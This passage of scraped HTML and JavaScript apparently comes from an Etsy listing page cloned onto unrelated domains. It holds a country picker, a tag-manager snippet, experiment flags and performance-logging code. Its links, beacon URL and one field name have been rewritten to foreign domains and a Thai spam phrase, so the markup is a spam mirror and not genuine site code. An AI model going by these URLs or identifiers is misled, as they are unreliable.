<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Belgium</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Canada</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Canada (French)</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Denmark</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Finland</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">France</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Germany</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Hong Kong</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">India</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Ireland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Israel</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Italy</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Japan</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Mexico</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">New Zealand</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Norway</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Poland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Portugal</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Singapore</a>
</div>
</div>
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Spain</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Sweden</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">Switzerland</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">The Netherlands</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">United Kingdom</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
<a href="https://ttba.or.th/">United States</a>
</div>
</div>
</div>
 
 
<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
Got it
 
</button>
</div>
</div>
 
</div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
 
<div id="etsy-modal-container" aria-hidden="true"></div>
 
 
<div id="google-tag-manager-container" aria-hidden="true">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.dataLayer = [
{
"tp_consent": "yes",
"Language": "en-US",
"Region": "ID",
"Currency": "THB",
"UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"DetectedRegion": "ID",
"uuid": 1757443932,
"request_start_time": 1757443932,
"fbp": "fb.1.1757443900517.6658388326753490"
}
];
</script>
 
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
 

 
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="//lalocandadinonnaflo.com/es/bcn/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools/trending_searches.gcp":["on","x","5cfa03"],"site_chrome/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout/google_pay_on_web_v2":["on","x","cbf24c"],"checkout/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome/fullstory":["ineligible","e","5bc14c"],"site_chrome/fullstory/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http://lalocandadinonnaflo.com/es/listing/4302118744/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"THB","pref_language":"en-US","region":"ID","detected_currency_code":"THB","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isคลิปหลุดApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i.etsystatic.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var 